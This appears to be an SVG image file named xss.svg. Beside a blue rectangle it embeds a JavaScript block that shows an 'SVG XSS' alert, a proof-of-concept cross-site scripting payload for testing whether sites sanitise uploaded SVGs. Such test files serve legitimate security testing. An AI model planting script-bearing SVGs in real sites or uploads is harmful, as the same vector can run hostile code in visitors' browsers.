 xss.svg
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/
svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <rect width="200" height="200" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
   <script type="text/javascript">
      alert("SVG XSS");
   </script>
</svg>